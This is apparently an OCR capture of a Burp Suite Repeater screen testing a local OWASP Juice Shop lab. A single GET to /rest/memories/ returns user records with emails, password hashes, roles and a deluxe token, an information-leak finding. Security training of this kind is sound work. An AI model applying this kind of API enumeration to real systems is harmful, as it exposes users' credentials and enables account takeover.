 1 2 3 4
12:16
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
Feedback- Replay + Impersonation × Photo wall - Userenum and Info leak × +
Send Cancel < >
Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex
1 GET /rest/memories/ HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua-platform: "Linux"
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
8 sec-ch-ua-mobile: ?0
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:3000/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
"createdAt":"2025-09-01T16:02:46.590Z",
"updatedAt":"2025-09-01T16:02:46.590Z",
"User":{
"id":13,
"username":"",
"email":"bjoern@owasp.org",
"password":"9283f1b2e9669749081963be0462e466",
"role":"deluxe",
"deluxeToken":
"efe2f1599e2d93440d5243a1ffaf5a413b70cf3ac97156bd6fab9b5ddfcbe0e4",
"lastLoginIp":"",
"profileImage":"assets/public/images/uploads/13.jpg",
"totpSecret":"",
"isActive":true,
"createdAt":"2025-09-01T16:02:44.265Z",
"updatedAt":"2025-09-01T16:02:44.265Z",
"deletedAt":null
}
},
{
"UserId":4,
"id":2,
"caption":"Magn(et)ificent!",
"imagePath":
"assets/public/images/uploads/magn(et)ificent!-1571814229653.jpg",
"createdAt":"2025-09-01T16:02:46.591Z",
"updatedAt":"2025-09-01T16:02:46.591Z",
"User":{
"id":4,
"username":"bkimminich",
"email":"bjoern.kimminich@gmail.com",
"password":"6edd9d726cbdc873c539e41ae8757b8c",
"role":"admin",
"deluxeToken":"",
Search
0 highlights
Inspector
Selection 122 (0x7a)
Selected text
"username":"bkimminich","email":"bjo
ern.kimminich@gmail.com","password":
"6edd9d726cbdc873c539e41ae8757b8c","
role":"admin",
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 4
Request headers 13
Response headers 12
Inspector
Notes
Custom actions
Done
6,571 bytes | 104 millis
Event log (3) All issues
Memory: 133.6MB
Disabled